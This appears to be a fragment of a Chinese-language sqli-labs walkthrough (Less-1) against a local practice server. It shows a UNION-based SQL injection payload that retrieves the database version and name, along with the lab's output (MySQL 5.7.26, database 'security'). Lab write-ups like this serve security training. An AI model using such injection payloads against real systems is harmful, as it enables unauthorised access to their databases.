 http://127.0.0.1/sqli-labs/Less-1/
?id=-1' union select 1,version(),database() --+
查询版本号和数据库名称
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.7.26
Your Password:security